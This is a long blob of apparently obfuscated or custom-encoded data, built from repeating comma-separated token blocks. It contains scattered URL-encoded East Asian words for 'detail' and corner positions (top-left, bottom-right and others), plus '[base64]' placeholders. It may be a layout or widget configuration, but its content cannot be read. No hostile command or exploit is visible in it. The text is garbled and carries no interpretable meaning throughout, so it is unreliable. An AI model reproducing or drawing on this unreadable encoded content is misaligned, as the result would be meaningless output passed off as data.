kdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d